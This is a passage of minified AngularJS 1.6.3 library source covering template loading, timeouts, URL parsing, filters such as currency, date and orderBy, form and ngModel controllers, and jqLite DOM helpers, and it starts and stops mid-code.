b)};c[("trust_as_"+d).replace(uc,gb)]=function(b){return g(a,b)}});return c}]}function Rf(){this.$get=["$window","$document",function(a,b){var d={},c=!((!a.nw||!a.nw.process)&&a.chrome&&(a.chrome.app&&a.chrome.app.runtime||!a.chrome.app&&a.chrome.runtime&&a.chrome.runtime.id))&&a.history&&a.history.pushState,e=Z((/android (\d+)/.exec(P((a.navigator||{}).userAgent))||[])[1]),f=/Boxee/i.test((a.navigator||{}).userAgent),g=b[0]||{},h=g.body&&g.body.style,k=!1,l=!1;h&&(k=!!("transition"in h||"webkitTransition"in
h),l=!!("animation"in h||"webkitAnimation"in h));return{history:!(!c||4>e||f),hasEvent:function(a){if("input"===a&&za)return!1;if(x(d[a])){var b=g.createElement("div");d[a]="on"+a in b}return d[a]},csp:Ga(),transitions:k,animations:l,android:e}}]}function Tf(){var a;this.httpOptions=function(b){return b?(a=b,this):a};this.$get=["$exceptionHandler","$templateCache","$http","$q","$sce",function(b,d,c,e,f){function g(h,k){g.totalPendingRequests++;if(!D(h)||x(d.get(h)))h=f.getTrustedResourceUrl(h);var l=
c.defaults&&c.defaults.transformResponse;H(l)?l=l.filter(function(a){return a!==lc}):l===lc&&(l=null);return c.get(h,R({cache:d,transformResponse:l},a)).finally(function(){g.totalPendingRequests--}).then(function(a){d.put(h,a.data);return a.data},function(a){k||(a=Dg("tpload",h,a.status,a.statusText),b(a));return e.reject(a)})}g.totalPendingRequests=0;return g}]}function Uf(){this.$get=["$rootScope","$browser","$location",function(a,b,d){return{findBindings:function(a,b,d){a=a.getElementsByClassName("ng-binding");
var g=[];p(a,function(a){var c=ea.element(a).data("$binding");c&&p(c,function(c){d?(new RegExp("(^|\\s)"+Kd(b)+"(\\s|\\||$)")).test(c)&&g.push(a):-1!==c.indexOf(b)&&g.push(a)})});return g},findModels:function(a,b,d){for(var g=["ng-","data-ng-","ng\\:"],h=0;h<g.length;++h){var k=a.querySelectorAll("["+g[h]+"model"+(d?"=":"*=")+'"'+b+'"]');if(k.length)return k}},getLocation:function(){return d.url()},setLocation:function(b){b!==d.url()&&(d.url(b),a.$digest())},whenStable:function(a){b.notifyWhenNoOutstandingRequests(a)}}}]}
function Vf(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(a,b,d,c,e){function f(f,k,l){E(f)||(l=k,k=f,f=A);var m=va.call(arguments,3),n=u(l)&&!l,q=(n?c:d).defer(),r=q.promise,p;p=b.defer(function(){try{q.resolve(f.apply(null,m))}catch(b){q.reject(b),e(b)}finally{delete g[r.$$timeoutId]}n||a.$apply()},k);r.$$timeoutId=p;g[p]=q;return r}var g={};f.cancel=function(a){return a&&a.$$timeoutId in g?(g[a.$$timeoutId].promise.catch(A),g[a.$$timeoutId].reject("canceled"),delete g[a.$$timeoutId],
b.defer.cancel(a.$$timeoutId)):!1};return f}]}function Ca(a){za&&(aa.setAttribute("href",a),a=aa.href);aa.setAttribute("href",a);return{href:aa.href,protocol:aa.protocol?aa.protocol.replace(/:$/,""):"",host:aa.host,search:aa.search?aa.search.replace(/^\?/,""):"",hash:aa.hash?aa.hash.replace(/^#/,""):"",hostname:aa.hostname,port:aa.port,pathname:"/"===aa.pathname.charAt(0)?aa.pathname:"/"+aa.pathname}}function wd(a){a=D(a)?Ca(a):a;return a.protocol===Md.protocol&&a.host===Md.host}function Wf(){this.$get=
la(w)}function Nd(a){function b(a){try{return decodeURIComponent(a)}catch(b){return a}}var d=a[0]||{},c={},e="";return function(){var a,g,h,k,l;try{a=d.cookie||""}catch(m){a=""}if(a!==e)for(e=a,a=e.split("; "),c={},h=0;h<a.length;h++)g=a[h],k=g.indexOf("="),0<k&&(l=b(g.substring(0,k)),x(c[l])&&(c[l]=b(g.substring(k+1))));return c}}function $f(){this.$get=Nd}function $c(a){function b(d,c){if(G(d)){var e={};p(d,function(a,c){e[c]=b(c,a)});return e}return a.factory(d+"Filter",c)}this.register=b;this.$get=
["$injector",function(a){return function(b){return a.get(b+"Filter")}}];b("currency",Od);b("date",Pd);b("filter",Eg);b("json",Fg);b("limitTo",Gg);b("lowercase",Hg);b("number",Qd);b("orderBy",Rd);b("uppercase",Ig)}function Eg(){return function(a,b,d,c){if(!ra(a)){if(null==a)return a;throw M("filter")("notarray",a);}c=c||"$";var e;switch(vc(b)){case "function":break;case "boolean":case "null":case "number":case "string":e=!0;case "object":b=Jg(b,d,c,e);break;default:return a}return Array.prototype.filter.call(a,
b)}}function Jg(a,b,d,c){var e=G(a)&&d in a;!0===b?b=pa:E(b)||(b=function(a,b){if(x(a))return!1;if(null===a||null===b)return a===b;if(G(b)||G(a)&&!Xb(a))return!1;a=P(""+a);b=P(""+b);return-1!==a.indexOf(b)});return function(f){return e&&!G(f)?Ea(f,a[d],b,d,!1):Ea(f,a,b,d,c)}}function Ea(a,b,d,c,e,f){var g=vc(a),h=vc(b);if("string"===h&&"!"===b.charAt(0))return!Ea(a,b.substring(1),d,c,e);if(H(a))return a.some(function(a){return Ea(a,b,d,c,e)});switch(g){case "object":var k;if(e){for(k in a)if(k.charAt&&
"$"!==k.charAt(0)&&Ea(a[k],b,d,c,!0))return!0;return f?!1:Ea(a,b,d,c,!1)}if("object"===h){for(k in b)if(f=b[k],!E(f)&&!x(f)&&(g=k===c,!Ea(g?a:a[k],f,d,c,g,g)))return!1;return!0}return d(a,b);case "function":return!1;default:return d(a,b)}}function vc(a){return null===a?"null":typeof a}function Od(a){var b=a.NUMBER_FORMATS;return function(a,c,e){x(c)&&(c=b.CURRENCY_SYM);x(e)&&(e=b.PATTERNS[1].maxFrac);return null==a?a:Sd(a,b.PATTERNS[1],b.GROUP_SEP,b.DECIMAL_SEP,e).replace(/\u00A4/g,c)}}function Qd(a){var b=
a.NUMBER_FORMATS;return function(a,c){return null==a?a:Sd(a,b.PATTERNS[0],b.GROUP_SEP,b.DECIMAL_SEP,c)}}function Kg(a){var b=0,d,c,e,f,g;-1<(c=a.indexOf(Td))&&(a=a.replace(Td,""));0<(e=a.search(/e/i))?(0>c&&(c=e),c+=+a.slice(e+1),a=a.substring(0,e)):0>c&&(c=a.length);for(e=0;a.charAt(e)===wc;e++);if(e===(g=a.length))d=[0],c=1;else{for(g--;a.charAt(g)===wc;)g--;c-=e;d=[];for(f=0;e<=g;e++,f++)d[f]=+a.charAt(e)}c>Ud&&(d=d.splice(0,Ud-1),b=c-1,c=1);return{d:d,e:b,i:c}}function Lg(a,b,d,c){var e=a.d,f=
e.length-a.i;b=x(b)?Math.min(Math.max(d,f),c):+b;d=b+a.i;c=e[d];if(0<d){e.splice(Math.max(a.i,d));for(var g=d;g<e.length;g++)e[g]=0}else for(f=Math.max(0,f),a.i=1,e.length=Math.max(1,d=b+1),e[0]=0,g=1;g<d;g++)e[g]=0;if(5<=c)if(0>d-1){for(c=0;c>d;c--)e.unshift(0),a.i++;e.unshift(1);a.i++}else e[d-1]++;for(;f<Math.max(0,b);f++)e.push(0);if(b=e.reduceRight(function(a,b,c,d){b+=a;d[c]=b%10;return Math.floor(b/10)},0))e.unshift(b),a.i++}function Sd(a,b,d,c,e){if(!D(a)&&!ba(a)||isNaN(a))return"";var f=
!isFinite(a),g=!1,h=Math.abs(a)+"",k="";if(f)k="\u221e";else{g=Kg(h);Lg(g,e,b.minFrac,b.maxFrac);k=g.d;h=g.i;e=g.e;f=[];for(g=k.reduce(function(a,b){return a&&!b},!0);0>h;)k.unshift(0),h++;0<h?f=k.splice(h,k.length):(f=k,k=[0]);h=[];for(k.length>=b.lgSize&&h.unshift(k.splice(-b.lgSize,k.length).join(""));k.length>b.gSize;)h.unshift(k.splice(-b.gSize,k.length).join(""));k.length&&h.unshift(k.join(""));k=h.join(d);f.length&&(k+=c+f.join(""));e&&(k+="e+"+e)}return 0>a&&!g?b.negPre+k+b.negSuf:b.posPre+
k+b.posSuf}function Lb(a,b,d,c){var e="";if(0>a||c&&0>=a)c?a=-a+1:(a=-a,e="-");for(a=""+a;a.length<b;)a=wc+a;d&&(a=a.substr(a.length-b));return e+a}function Y(a,b,d,c,e){d=d||0;return function(f){f=f["get"+a]();if(0<d||f>-d)f+=d;0===f&&-12===d&&(f=12);return Lb(f,b,c,e)}}function nb(a,b,d){return function(c,e){var f=c["get"+a](),g=vb((d?"STANDALONE":"")+(b?"SHORT":"")+a);return e[g][f]}}function Vd(a){var b=(new Date(a,0,1)).getDay();return new Date(a,0,(4>=b?5:12)-b)}function Wd(a){return function(b){var d=
Vd(b.getFullYear());b=+new Date(b.getFullYear(),b.getMonth(),b.getDate()+(4-b.getDay()))-+d;b=1+Math.round(b/6048E5);return Lb(b,a)}}function xc(a,b){return 0>=a.getFullYear()?b.ERAS[0]:b.ERAS[1]}function Pd(a){function b(a){var b;if(b=a.match(d)){a=new Date(0);var f=0,g=0,h=b[8]?a.setUTCFullYear:a.setFullYear,k=b[8]?a.setUTCHours:a.setHours;b[9]&&(f=Z(b[9]+b[10]),g=Z(b[9]+b[11]));h.call(a,Z(b[1]),Z(b[2])-1,Z(b[3]));f=Z(b[4]||0)-f;g=Z(b[5]||0)-g;h=Z(b[6]||0);b=Math.round(1E3*parseFloat("0."+(b[7]||
0)));k.call(a,f,g,h,b)}return a}var d=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(c,d,f){var g="",h=[],k,l;d=d||"mediumDate";d=a.DATETIME_FORMATS[d]||d;D(c)&&(c=Mg.test(c)?Z(c):b(c));ba(c)&&(c=new Date(c));if(!ga(c)||!isFinite(c.getTime()))return c;for(;d;)(l=Ng.exec(d))?(h=ab(h,l,1),d=h.pop()):(h.push(d),d=null);var m=c.getTimezoneOffset();f&&(m=Mc(f,m),c=Yb(c,f,!0));p(h,function(b){k=Og[b];g+=k?k(c,a.DATETIME_FORMATS,m):
"''"===b?"'":b.replace(/(^'|'$)/g,"").replace(/''/g,"'")});return g}}function Fg(){return function(a,b){x(b)&&(b=2);return cb(a,b)}}function Gg(){return function(a,b,d){b=Infinity===Math.abs(Number(b))?Number(b):Z(b);if(da(b))return a;ba(a)&&(a=a.toString());if(!ra(a))return a;d=!d||isNaN(d)?0:Z(d);d=0>d?Math.max(0,a.length+d):d;return 0<=b?yc(a,d,d+b):0===d?yc(a,b,a.length):yc(a,Math.max(0,d+b),d)}}function yc(a,b,d){return D(a)?a.slice(b,d):va.call(a,b,d)}function Rd(a){function b(b){return b.map(function(b){var c=
1,d=Ya;if(E(b))d=b;else if(D(b)){if("+"===b.charAt(0)||"-"===b.charAt(0))c="-"===b.charAt(0)?-1:1,b=b.substring(1);if(""!==b&&(d=a(b),d.constant))var e=d(),d=function(a){return a[e]}}return{get:d,descending:c}})}function d(a){switch(typeof a){case "number":case "boolean":case "string":return!0;default:return!1}}function c(a,b){var c=0,d=a.type,k=b.type;if(d===k){var k=a.value,l=b.value;"string"===d?(k=k.toLowerCase(),l=l.toLowerCase()):"object"===d&&(G(k)&&(k=a.index),G(l)&&(l=b.index));k!==l&&(c=
k<l?-1:1)}else c=d<k?-1:1;return c}return function(a,f,g,h){if(null==a)return a;if(!ra(a))throw M("orderBy")("notarray",a);H(f)||(f=[f]);0===f.length&&(f=["+"]);var k=b(f),l=g?-1:1,m=E(h)?h:c;a=Array.prototype.map.call(a,function(a,b){return{value:a,tieBreaker:{value:b,type:"number",index:b},predicateValues:k.map(function(c){var e=c.get(a);c=typeof e;if(null===e)c="string",e="null";else if("object"===c)a:{if(E(e.valueOf)&&(e=e.valueOf(),d(e)))break a;Xb(e)&&(e=e.toString(),d(e))}return{value:e,type:c,
index:b}})}});a.sort(function(a,b){for(var c=0,d=k.length;c<d;c++){var e=m(a.predicateValues[c],b.predicateValues[c]);if(e)return e*k[c].descending*l}return m(a.tieBreaker,b.tieBreaker)*l});return a=a.map(function(a){return a.value})}}function Qa(a){E(a)&&(a={link:a});a.restrict=a.restrict||"AC";return la(a)}function Mb(a,b,d,c,e){this.$$controls=[];this.$error={};this.$$success={};this.$pending=void 0;this.$name=e(b.name||b.ngForm||"")(d);this.$dirty=!1;this.$valid=this.$pristine=!0;this.$submitted=
this.$invalid=!1;this.$$parentForm=Nb;this.$$element=a;this.$$animate=c;Xd(this)}function Xd(a){a.$$classCache={};a.$$classCache[Yd]=!(a.$$classCache[ob]=a.$$element.hasClass(ob))}function Zd(a){function b(a,b,c){c&&!a.$$classCache[b]?(a.$$animate.addClass(a.$$element,b),a.$$classCache[b]=!0):!c&&a.$$classCache[b]&&(a.$$animate.removeClass(a.$$element,b),a.$$classCache[b]=!1)}function d(a,c,d){c=c?"-"+Qc(c,"-"):"";b(a,ob+c,!0===d);b(a,Yd+c,!1===d)}var c=a.set,e=a.unset;a.clazz.prototype.$setValidity=
function(a,g,h){x(g)?(this.$pending||(this.$pending={}),c(this.$pending,a,h)):(this.$pending&&e(this.$pending,a,h),$d(this.$pending)&&(this.$pending=void 0));Ha(g)?g?(e(this.$error,a,h),c(this.$$success,a,h)):(c(this.$error,a,h),e(this.$$success,a,h)):(e(this.$error,a,h),e(this.$$success,a,h));this.$pending?(b(this,"ng-pending",!0),this.$valid=this.$invalid=void 0,d(this,"",null)):(b(this,"ng-pending",!1),this.$valid=$d(this.$error),this.$invalid=!this.$valid,d(this,"",this.$valid));g=this.$pending&&
this.$pending[a]?void 0:this.$error[a]?!1:this.$$success[a]?!0:null;d(this,a,g);this.$$parentForm.$setValidity(a,g,this)}}function $d(a){if(a)for(var b in a)if(a.hasOwnProperty(b))return!1;return!0}function zc(a){a.$formatters.push(function(b){return a.$isEmpty(b)?b:b.toString()})}function Ra(a,b,d,c,e,f){var g=P(b[0].type);if(!e.android){var h=!1;b.on("compositionstart",function(){h=!0});b.on("compositionend",function(){h=!1;l()})}var k,l=function(a){k&&(f.defer.cancel(k),k=null);if(!h){var e=b.val();
a=a&&a.type;"password"===g||d.ngTrim&&"false"===d.ngTrim||(e=S(e));(c.$viewValue!==e||""===e&&c.$$hasNativeValidators)&&c.$setViewValue(e,a)}};if(e.hasEvent("input"))b.on("input",l);else{var m=function(a,b,c){k||(k=f.defer(function(){k=null;b&&b.value===c||l(a)}))};b.on("keydown",function(a){var b=a.keyCode;91===b||15<b&&19>b||37<=b&&40>=b||m(a,this,this.value)});if(e.hasEvent("paste"))b.on("paste cut",m)}b.on("change",l);if(ae[g]&&c.$$hasNativeValidators&&g===d.type)b.on("keydown wheel mousedown",
function(a){if(!k){var b=this.validity,c=b.badInput,d=b.typeMismatch;k=f.defer(function(){k=null;b.badInput===c&&b.typeMismatch===d||l(a)})}});c.$render=function(){var a=c.$isEmpty(c.$viewValue)?"":c.$viewValue;b.val()!==a&&b.val(a)}}function Ob(a,b){return function(d,c){var e,f;if(ga(d))return d;if(D(d)){'"'===d.charAt(0)&&'"'===d.charAt(d.length-1)&&(d=d.substring(1,d.length-1));if(Pg.test(d))return new Date(d);a.lastIndex=0;if(e=a.exec(d))return e.shift(),f=c?{yyyy:c.getFullYear(),MM:c.getMonth()+
1,dd:c.getDate(),HH:c.getHours(),mm:c.getMinutes(),ss:c.getSeconds(),sss:c.getMilliseconds()/1E3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},p(e,function(a,c){c<b.length&&(f[b[c]]=+a)}),new Date(f.yyyy,f.MM-1,f.dd,f.HH,f.mm,f.ss||0,1E3*f.sss||0)}return NaN}}function pb(a,b,d,c){return function(e,f,g,h,k,l,m){function n(a){return a&&!(a.getTime&&a.getTime()!==a.getTime())}function q(a){return u(a)&&!ga(a)?d(a)||void 0:a}Ac(e,f,g,h);Ra(e,f,g,h,k,l);var r=h&&h.$options.getOption("timezone"),p;h.$$parserName=
a;h.$parsers.push(function(a){if(h.$isEmpty(a))return null;if(b.test(a))return a=d(a,p),r&&(a=Yb(a,r)),a});h.$formatters.push(function(a){if(a&&!ga(a))throw qb("datefmt",a);if(n(a))return(p=a)&&r&&(p=Yb(p,r,!0)),m("date")(a,c,r);p=null;return""});if(u(g.min)||g.ngMin){var s;h.$validators.min=function(a){return!n(a)||x(s)||d(a)>=s};g.$observe("min",function(a){s=q(a);h.$validate()})}if(u(g.max)||g.ngMax){var t;h.$validators.max=function(a){return!n(a)||x(t)||d(a)<=t};g.$observe("max",function(a){t=
q(a);h.$validate()})}}}function Ac(a,b,d,c){(c.$$hasNativeValidators=G(b[0].validity))&&c.$parsers.push(function(a){var c=b.prop("validity")||{};return c.badInput||c.typeMismatch?void 0:a})}function be(a){a.$$parserName="number";a.$parsers.push(function(b){if(a.$isEmpty(b))return null;if(Qg.test(b))return parseFloat(b)});a.$formatters.push(function(b){if(!a.$isEmpty(b)){if(!ba(b))throw qb("numfmt",b);b=b.toString()}return b})}function Sa(a){u(a)&&!ba(a)&&(a=parseFloat(a));return da(a)?void 0:a}function Bc(a){var b=
a.toString(),d=b.indexOf(".");return-1===d?-1<a&&1>a&&(a=/e-(\d+)$/.exec(b))?Number(a[1]):0:b.length-d-1}function ce(a,b,d){a=Number(a);var c=(a|0)!==a,e=(b|0)!==b,f=(d|0)!==d;if(c||e||f){var g=c?Bc(a):0,h=e?Bc(b):0,k=f?Bc(d):0,g=Math.max(g,h,k),g=Math.pow(10,g);a*=g;b*=g;d*=g;c&&(a=Math.round(a));e&&(b=Math.round(b));f&&(d=Math.round(d))}return 0===(a-b)%d}function de(a,b,d,c,e){if(u(c)){a=a(c);if(!a.constant)throw qb("constexpr",d,c);return a(b)}return e}function Cc(a,b){function d(a,b){if(!a||
!a.length)return[];if(!b||!b.length)return a;var c=[],d=0;a:for(;d<a.length;d++){for(var e=a[d],f=0;f<b.length;f++)if(e===b[f])continue a;c.push(e)}return c}function c(a){var b=a;H(a)?b=a.map(c).join(" "):G(a)&&(b=Object.keys(a).filter(function(b){return a[b]}).join(" "));return b}function e(a){var b=a;if(H(a))b=a.map(e);else if(G(a)){var c=!1,b=Object.keys(a).filter(function(b){b=a[b];!c&&x(b)&&(c=!0);return b});c&&b.push(void 0)}return b}a="ngClass"+a;var f;return["$parse",function(g){return{restrict:"AC",
link:function(h,k,l){function m(a,b){var c=[];p(a,function(a){if(0<b||K[a])K[a]=(K[a]||0)+b,K[a]===+(0<b)&&c.push(a)});return c.join(" ")}function n(a){if(a===b){var c=v,c=m(c&&c.split(" "),1);l.$addClass(c)}else c=v,c=m(c&&c.split(" "),-1),l.$removeClass(c);y=a}function q(a){a=c(a);a!==v&&r(a)}function r(a){if(y===b){var c=v&&v.split(" "),e=a&&a.split(" "),f=d(c,e),c=d(e,c),f=m(f,-1),c=m(c,1);l.$addClass(c);l.$removeClass(f)}v=a}var s=l[a].trim(),u=":"===s.charAt(0)&&":"===s.charAt(1),s=g(s,u?e:
c),t=u?q:r,K=k.data("$classCounts"),y=!0,v;K||(K=V(),k.data("$classCounts",K));"ngClass"!==a&&(f||(f=g("$index",function(a){return a&1})),h.$watch(f,n));h.$watch(s,t,u)}}}]}function Pb(a,b,d,c,e,f,g,h,k){this.$modelValue=this.$viewValue=Number.NaN;this.$$rawModelValue=void 0;this.$validators={};this.$asyncValidators={};this.$parsers=[];this.$formatters=[];this.$viewChangeListeners=[];this.$untouched=!0;this.$touched=!1;this.$pristine=!0;this.$dirty=!1;this.$valid=!0;this.$invalid=!1;this.$error={};
this.$$success={};this.$pending=void 0;this.$name=k(d.name||"",!1)(a);this.$$parentForm=Nb;this.$options=Qb;this.$$parsedNgModel=e(d.ngModel);this.$$parsedNgModelAssign=this.$$parsedNgModel.assign;this.$$ngModelGet=this.$$parsedNgModel;this.$$ngModelSet=this.$$parsedNgModelAssign;this.$$pendingDebounce=null;this.$$parserValid=void 0;this.$$currentValidationRunId=0;this.$$scope=a;this.$$attr=d;this.$$element=c;this.$$animate=f;this.$$timeout=g;this.$$parse=e;this.$$q=h;this.$$exceptionHandler=b;Xd(this);
Rg(this)}function Rg(a){a.$$scope.$watch(function(){var b=a.$$ngModelGet(a.$$scope);if(b!==a.$modelValue&&(a.$modelValue===a.$modelValue||b===b)){a.$modelValue=a.$$rawModelValue=b;a.$$parserValid=void 0;for(var d=a.$formatters,c=d.length,e=b;c--;)e=d[c](e);a.$viewValue!==e&&(a.$$updateEmptyClasses(e),a.$viewValue=a.$$lastCommittedViewValue=e,a.$render(),a.$$runValidators(a.$modelValue,a.$viewValue,A))}return b})}function Dc(a){this.$$options=a}function ee(a,b){p(b,function(b,c){u(a[c])||(a[c]=b)})}
function Ta(a,b){a.prop("selected",b);a.attr("selected",b)}var Sg=/^\/(.+)\/([a-z]*)$/,ua=Object.prototype.hasOwnProperty,Fc={objectMaxDepth:5},P=function(a){return D(a)?a.toLowerCase():a},vb=function(a){return D(a)?a.toUpperCase():a},za,F,na,va=[].slice,sg=[].splice,Tg=[].push,ma=Object.prototype.toString,Jc=Object.getPrototypeOf,Fa=M("ng"),ea=w.angular||(w.angular={}),ac,rb=0;za=w.document.documentMode;var da=Number.isNaN||function(a){return a!==a};A.$inject=[];Ya.$inject=[];var H=Array.isArray,
qe=/^\[object (?:Uint8|Uint8Clamped|Uint16|Uint32|Int8|Int16|Int32|Float32|Float64)Array]$/,S=function(a){return D(a)?a.trim():a},Kd=function(a){return a.replace(/([-()[\]{}+?*.$^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")},Ga=function(){if(!u(Ga.rules)){var a=w.document.querySelector("[ng-csp]")||w.document.querySelector("[data-ng-csp]");if(a){var b=a.getAttribute("ng-csp")||a.getAttribute("data-ng-csp");Ga.rules={noUnsafeEval:!b||-1!==b.indexOf("no-unsafe-eval"),noInlineStyle:!b||-1!==b.indexOf("no-inline-style")}}else{a=
Ga;try{new Function(""),b=!1}catch(d){b=!0}a.rules={noUnsafeEval:b,noInlineStyle:!1}}}return Ga.rules},sb=function(){if(u(sb.name_))return sb.name_;var a,b,d=Ja.length,c,e;for(b=0;b<d;++b)if(c=Ja[b],a=w.document.querySelector("["+c.replace(":","\\:")+"jq]")){e=a.getAttribute(c+"jq");break}return sb.name_=e},se=/:/g,Ja=["ng-","data-ng-","ng:","x-ng-"],ve=function(a){var b=a.currentScript;if(!b)return!0;if(!(b instanceof w.HTMLScriptElement||b instanceof w.SVGScriptElement))return!1;b=b.attributes;
return[b.getNamedItem("src"),b.getNamedItem("href"),b.getNamedItem("xlink:href")].every(function(b){if(!b)return!0;if(!b.value)return!1;var c=a.createElement("a");c.href=b.value;if(a.location.origin===c.origin)return!0;switch(c.protocol){case "http:":case "https:":case "ftp:":case "blob:":case "file:":case "data:":return!0;default:return!1}})}(w.document),ye=/[A-Z]/g,Rc=!1,Ia=3,De={full:"1.6.3",major:1,minor:6,dot:3,codeName:"scriptalicious-bootstrapping"};W.expando="ng339";var ib=W.cache={},eg=1;
W._data=function(a){return this.cache[a[this.expando]]||{}};var ag=/-([a-z])/g,Ug=/^-ms-/,Ab={mouseleave:"mouseout",mouseenter:"mouseover"},cc=M("jqLite"),dg=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,bc=/<|&#?\w+;/,bg=/<([\w:-]+)/,cg=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,ha={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>",
"</tr></tbody></table>"],_default:[0,"",""]};ha.optgroup=ha.option;ha.tbody=ha.tfoot=ha.colgroup=ha.caption=ha.thead;ha.th=ha.td;var jg=w.Node.prototype.contains||function(a){return!!(this.compareDocumentPosition(a)&16)},Oa=W.prototype={ready:cd,toString:function(){var a=[];p(this,function(b){a.push(""+b)});return"["+a.join(", ")+"]"},eq:function(a){return 0<=a?F(this[a]):F(this[this.length+a])},length:0,push:Tg,sort:[].sort,splice:[].splice},Gb={};p("multiple selected checked disabled readOnly required open".split(" "),
function(a){Gb[P(a)]=a});var hd={};p("input select option textarea button form details".split(" "),function(a){hd[a]=!0});var pd={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern",ngStep:"step"};p({data:fc,removeData:hb,hasData:function(a){for(var b in ib[a.ng339])return!0;return!1},cleanData:function(a){for(var b=0,d=a.length;b<d;b++)hb(a[b])}},function(a,b){W[b]=a});p({data:fc,inheritedData:Eb,scope:function(a){return F.data(a,"$scope")||Eb(a.parentNode||
a,["$isolateScope","$scope"])},isolateScope:function(a){return F.data(a,"$isolateScope")||F.data(a,"$isolateScopeNoTemplate")},controller:ed,injector:function(a){return Eb(a,"$injector")},removeAttr:function(a,b){a.removeAttribute(b)},hasClass:Bb,css:function(a,b,d){b=xb(b.replace(Ug,"ms-"));if(u(d))a.style[b]=d;else return a.style[b]},attr:function(a,b,d){var c=a.nodeType;if(c!==Ia&&2!==c&&8!==c&&a.getAttribute){var c=P(b),e=Gb[c];if(u(d))null===d||!1===d&&e?a.removeAttribute(b):a.setAttribute(b,
e?c:d);else return a=a.getAttribute(b),e&&null!==a&&(a=c),null===a?void 0:a}},prop:function(a,b,d){if(u(d))a[b]=d;else return a[b]},text:function(){function a(a,d){if(x(d)){var c=a.nodeType;return 1===c||c===Ia?a.textContent:""}a.textContent=d}a.$dv="";return a}(),val:function(a,b){if(x(b)){if(a.multiple&&"select"===wa(a)){var d=[];p(a.options,function(a){a.selected&&d.push(a.value||a.text)});return d}return a.value}a.value=b},html:function(a,b){if(x(b))return a.innerHTML;yb(a,!0);a.innerHTML=b},
empty:fd},function(a,b){W.prototype[b]=function(b,c){var e,f,g=this.length;if(a!==fd&&x(2===a.length&&a!==Bb&&a!==ed?b:c)){if(G(b)){for(e=0;e<g;e++)if(a===fc)a(this[e],b);else for(f in b)a(this[e],f,b[f]);return this}e=a.$dv;g=x(e)?Math.min(g,1):g;for(f=0;f<g;f++){var h=a(this[f],b,c);e=e?e+h:h}return e}for(e=0;e<g;e++)a(this[e],b,c);return this}});p({removeData:hb,on:function(a,b,d,c){if(u(c))throw cc("onargs");if(ad(a)){c=zb(a,!0);var e=c.events,f=c.handle;f||(f=c.handle=gg(a,e));c=0<=b.indexOf(" ")?
b.split(" "):[b];for(var g=c.length,h=function(b,c,g){var h=e[b];h||(h=e[b]=[],h.specialHandlerWrapper=c,"$destroy"===b||g||a.addEventListener(b,f));h.push(d)};g--;)b=c[g],Ab[b]?(h(Ab[b],ig),h(b,void 0,!0)):h(b)}},off:dd,one:function(a,b,d){a=F(a);a.on(b,function e(){a.off(b,d);a.off(b,e)});a.on(b,d)},replaceWith:function(a,b){var d,c=a.parentNode;yb(a);p(new W(b),function(b){d?c.insertBefore(b,d.nextSibling):c.replaceChild(b,a);d=b})},children:function(a){var b=[];p(a.childNodes,function(a){1===
a.nodeType&&b.push(a)});return b},contents:function(a){return a.contentDocument||a.childNodes||[]},append:function(a,b){var d=a.nodeType;if(1===d||11===d){b=new W(b);for(var d=0,c=b.length;d<c;d++)a.appendChild(b[d])}},prepend:function(a,b){if(1===a.nodeType){var d=a.firstChild;p(new W(b),function(b){a.insertBefore(b,d)})}},wrap:function(a,b){var d=F(b).eq(0).clone()[0],c=a.parentNode;c&&c.replaceChild(d,a);d.appendChild(a)},remove:Fb,detach:function(a){Fb(a,!0)},after:function(a,b){var d=a,c=a.parentNode;
if(c){b=new W(b);for(var e=0,f=b.length;e<f;e++){var g=b[e];c.insertBefore(g,d.nextSibling);d=g}}},addClass:Db,removeClass:Cb,toggleClass:function(a,b,d){b&&p(b.split(" "),function(b){var e=d;x(e)&&(e=!Bb(a,b));(e?Db:Cb)(a,b)})},parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},next:function(a){return a.nextElementSibling},find:function(a,b){return a.getElementsByTagName?a.getElementsByTagName(b):[]},clone:ec,triggerHandler:function(a,b,d){var c,e,f=b.type||b,g=zb(a);if(g=(g=g&&g.events)&&
g[f])c={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:A,type:f,target:a},b.type&&(c=R(c,b)),b=qa(g),e=d?[c].concat(d):[c],p(b,function(b){c.isImmediatePropagationStopped()||b.apply(a,e)})}},function(a,b){W.prototype[b]=function(b,c,e){for(var f,g=0,h=this.length;g<
h;g++)x(f)?(f=a(this[g],b,c,e),u(f)&&(f=F(f))):dc(f,a(this[g],b,c,e));return u(f)?f:this}});W.prototype.bind=W.prototype.on;W.prototype.unbind=W.prototype.off;var Vg=Object.create(null);id.prototype={_idx:function(a){if(a===this._lastKey)return this._lastIndex;this._lastKey=a;return this._lastIndex=this._keys.indexOf(a)},_transformKey:function(a){return da(a)?Vg:a},get:function(a){a=this._transformKey(a);a=this._idx(a);if(-1!==a)return this._values[a]},set:function(a,b){a=this._transformKey(a);var d=
this._idx(a);-1===d&&(d=this._lastIndex=this._keys.length);this._keys[d]=a;this._values[d]=b},delete:function(a){a=this._transformKey(a);a=this._idx(a);if(-1===a)return!1;this._keys.splice(a,1);this._values.splice(a,1);this._lastKey=NaN;this._lastIndex=-1;return!0}};var Hb=id,Zf=[function(){this.$get=[function(){return Hb}]}],lg=/^([^(]+?)=>/,mg=/^[^(]*\(\s*([^)]*)\)/m,Wg=/,/,Xg=/^\s*(_?)(\S+?)\1\s*$/,kg=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/mg,ya=M("$injector");eb.$$annotate=function(a,b,d){var c;if("function"===
